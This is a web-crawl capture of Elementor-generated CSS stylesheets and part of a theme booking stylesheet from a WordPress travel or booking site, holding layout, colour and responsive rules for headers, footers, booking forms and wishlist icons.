.elementor-element.elementor-element-732cb76 .gsc-search-box .control-search svg{width:20px;fill:var( --e-global-color-primary );}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search{width:45px;height:45px;padding:14px 0px 0px 0px;background:var( --e-global-color-6127517 );}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search:hover i{color:var( --e-global-color-27c6d46 );}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search:hover svg{fill:var( --e-global-color-27c6d46 );}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search:hover{background:var( --e-global-color-accent );}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .gva-search-content{width:200px;}.elementor-865 .elementor-element.elementor-element-19ff4b7{width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-2726bfe:not(.elementor-motion-effects-element-type-background), .elementor-865 .elementor-element.elementor-element-2726bfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-27c6d46 );}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-865 .elementor-element.elementor-element-2726bfe{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-2726bfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-3c20b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-3c20b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-3c20b7e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-36e02e6 .gsc-logo .site-branding-logo{max-width:392px;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-30b5fcf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-30b5fcf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-30b5fcf > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li{color:var( --e-global-color-text );padding:0 12px 0 12px;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li > a{color:var( --e-global-color-text );font-size:15px;padding:7px 0 7px 0;}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-nav-menu > li.current_page_parent > a{color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner{color:var( --e-global-color-text );}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner a{color:var( --e-global-color-text );}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner a:hover{color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner a:active{color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-cfe1b09 .gva-navigation-menu ul.gva-main-menu .submenu-inner li.current_page_parent a:hover{color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-4cabb8b > .elementor-container{min-height:0px;}.elementor-865 .elementor-element.elementor-element-6d893ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-865 .elementor-element.elementor-element-6d893ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-865 .elementor-element.elementor-element-3c20b7e{width:12%;}.elementor-865 .elementor-element.elementor-element-30b5fcf{width:88%;}}@media(max-width:1024px) and (min-width:768px){.elementor-865 .elementor-element.elementor-element-2efabca{width:55%;}}@media(max-width:767px){.elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/uploads/elementor/css/post-866.css?ver=1745481695
body_size: 1838
content:
.elementor-866 .elementor-element.elementor-element-71e071c1:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-71e071c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-85b8838 );background-image:url("https://africanprintemps.com/wp-content/uploads/2022/05/bg-map-2.png");background-position:top right;background-repeat:no-repeat;}.elementor-866 .elementor-element.elementor-element-71e071c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:115px 0px 110px 0px;}.elementor-866 .elementor-element.elementor-element-71e071c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-65fc6847 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-866 .elementor-element.elementor-element-65fc6847 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-85ffc75{text-align:left;}.elementor-866 .elementor-element.elementor-element-85ffc75 img{max-width:130px;}.elementor-866 .elementor-element.elementor-element-40f0da6 .elementor-heading-title{line-height:24px;letter-spacing:0px;color:var( --e-global-color-4ea29fd );}.elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-bff723e{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-item > a{line-height:1.4em;}.elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-text{color:var( --e-global-color-4ea29fd );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-bff723e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-37993aa6 > .elementor-element-populated{padding:0px 15px 0px 20px;}.elementor-866 .elementor-element.elementor-element-78a335ef > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-866 .elementor-element.elementor-element-78a335ef{text-align:left;}.elementor-866 .elementor-element.elementor-element-78a335ef .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-866 .elementor-element.elementor-element-32438c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-32438c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-text{color:var( --e-global-color-4ea29fd );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-32438c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-d0d1bf9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-d0d1bf9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-text{color:var( --e-global-color-4ea29fd );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-d0d1bf9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-7451c6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-icon i{color:#6241C7;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-icon svg{fill:#6241C7;transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-7451c6e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-icon{padding-right:0px;}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-text{color:var( --e-global-color-4ea29fd );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-7451c6e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-6ac6ab4a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-2e14541f > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-866 .elementor-element.elementor-element-2e14541f{text-align:left;}.elementor-866 .elementor-element.elementor-element-2e14541f .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-866 .elementor-element.elementor-element-90e0b49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-90e0b49{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-text{color:var( --e-global-color-4ea29fd );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-90e0b49 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-69130124 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-dcc0878 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-866 .elementor-element.elementor-element-dcc0878{text-align:left;}.elementor-866 .elementor-element.elementor-element-dcc0878 .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-866 .elementor-element.elementor-element-62797bb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-62797bb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-text{color:var( --e-global-color-4ea29fd );transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-62797bb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-6cbd51a5:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-6cbd51a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-85b8838 );}.elementor-866 .elementor-element.elementor-element-6cbd51a5{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-866 .elementor-element.elementor-element-6cbd51a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-17630d38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-866 .elementor-element.elementor-element-17630d38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-17630d38.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-17630d38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-17630d38 > .elementor-element-populated, .elementor-866 .elementor-element.elementor-element-17630d38 > .elementor-element-populated > .elementor-background-overlay, .elementor-866 .elementor-element.elementor-element-17630d38 > .elementor-background-slideshow{border-radius:8px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-17630d38 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:26px 15px 26px 15px;}.elementor-866 .elementor-element.elementor-element-17630d38 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-7a9610f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-7a9610f .elementor-icon-wrapper{text-align:center;}.elementor-866 .elementor-element.elementor-element-7a9610f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-7a9610f.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-7a9610f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-7a9610f.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-7a9610f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-7a9610f .elementor-icon{font-size:30px;}.elementor-866 .elementor-element.elementor-element-7a9610f .elementor-icon svg{height:30px;}.elementor-866 .elementor-element.elementor-element-4c9d345:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-866 .elementor-element.elementor-element-4c9d345 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-4c9d345.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-4c9d345.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-4c9d345 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-4c9d345 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-19e4db68{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-widget-container{text-align:left;}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-social-icon{background-color:#FAF5EE;--icon-padding:1em;}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-2e100e80:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-866 .elementor-element.elementor-element-2e100e80 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-2e100e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-2e100e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-2e100e80.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-866 .elementor-element.elementor-element-2e100e80 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBE6DE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-2e100e80 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-6cc21ec7{width:auto;max-width:auto;text-align:left;color:#787780;font-size:13px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-6cc21ec7 > .elementor-widget-container{padding:20px 0px 0px 0px;}@media(min-width:768px){.elementor-866 .elementor-element.elementor-element-65fc6847{width:28.627%;}.elementor-866 .elementor-element.elementor-element-37993aa6{width:22%;}.elementor-866 .elementor-element.elementor-element-6ac6ab4a{width:23.653%;}.elementor-866 .elementor-element.elementor-element-69130124{width:25.72%;}.elementor-866 .elementor-element.elementor-element-17630d38{width:10%;}.elementor-866 .elementor-element.elementor-element-4c9d345{width:56.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-866 .elementor-element.elementor-element-65fc6847{width:50%;}.elementor-866 .elementor-element.elementor-element-37993aa6{width:50%;}.elementor-866 .elementor-element.elementor-element-6ac6ab4a{width:50%;}.elementor-866 .elementor-element.elementor-element-69130124{width:50%;}.elementor-866 .elementor-element.elementor-element-4c9d345{width:45%;}.elementor-866 .elementor-element.elementor-element-2e100e80{width:45%;}}@media(min-width:1025px){.elementor-866 .elementor-element.elementor-element-71e071c1:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-71e071c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-866 .elementor-element.elementor-element-71e071c1{padding:60px 0px 55px 0px;}.elementor-866 .elementor-element.elementor-element-37993aa6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-6ac6ab4a > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-69130124 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-866 .elementor-element.elementor-element-37993aa6 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-6ac6ab4a > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-69130124 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-17630d38{width:20%;}.elementor-866 .elementor-element.elementor-element-17630d38 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-866 .elementor-element.elementor-element-4c9d345{width:80%;}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-widget-container{text-align:center;}.elementor-866 .elementor-element.elementor-element-19e4db68 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-19e4db68{--icon-size:14px;}.elementor-866 .elementor-element.elementor-element-19e4db68 .elementor-social-icon{--icon-padding:0.8em;}.elementor-866 .elementor-element.elementor-element-2e100e80.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-866 .elementor-element.elementor-element-2e100e80 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-6cc21ec7{text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/themes/new/assets/css/booking.css?ver=1.0.9
body_size: 11993
content:
/****/
.booking-form-block input, .booking-form-block select {
  line-height: 40px !important;
}

.input_select_field .input_select_wrapper .input_select_input {
  padding: 0 20px 0 10px;
}

.input_select_field .input_select_wrapper i {
  right: 18px;
  font-size: 12px;
  top: 18px;
}

.ba-block-item .post-image {
  position: relative;
}

.ba-block-item .post-image .item-labels {
  position: absolute;
  top: 15px;
  left: 15px;
}

.ba-block-item .post-image .item-labels .item-label {
  border-radius: 6px;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
  padding: 0 15px;
  line-height: 26px;
  color: #fff;
  display: block;
  clear: both;
  text-align: center;
}

.ba-block-item .post-image .item-labels .item-label:not(:last-child) {
  margin-bottom: 10px;
}

.ba-block-item .post-image .item-labels .item-label.item-discount {
  background: var(--tevily-theme-color);
}

.ba-block-item .post-image .item-labels .item-label.item-featured {
  background: #14B0C3;
}

.ba-block-item .post-image .wishlist-icon .ajax-wishlist-link {
  position: absolute;
  top: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  text-align: center;
  border-radius: 6px;
  z-index: 11;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  font-size: 16px;
}

.ba-block-item .post-image .wishlist-icon .ajax-wishlist-link.wishlist-added {
  background: var(--tevily-theme-color);
}

.ba-block-item .post-image .wishlist-icon .ajax-wishlist-link.wishlist-added .icon:before {
  font-weight: 900;
}

.ba-block-item .post-image .wishlist-icon .ajax-wishlist-link.ajax-preload {
  opacity: 0.68;
}

.ba-block-item .booking-content .content-top {
  position: relative;
  min-height: 28px;
}

.ba-block-item .booking-content .content-top .ba-media {
  position: absolute;
  top: 3px;
  right: 0;
